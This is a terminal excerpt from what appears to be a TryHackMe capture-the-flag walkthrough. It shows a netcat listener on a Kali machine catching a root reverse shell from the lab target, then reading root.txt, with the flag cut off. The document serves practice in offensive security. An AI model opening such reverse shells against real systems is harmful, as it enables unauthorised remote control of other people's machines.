 ┌──(root💀kali)-[~/Desktop/Tryhackme/SpiceHut]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.8.219.132] from (UNKNOWN) [10.10.73.255] 48168
bash: cannot set terminal process group (1550): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# pwd
pwd
/root
root@startup:~# ls
ls
root.txt
root@startup:~# cat root.txt
cat root.txt
THM{
root@startup:~#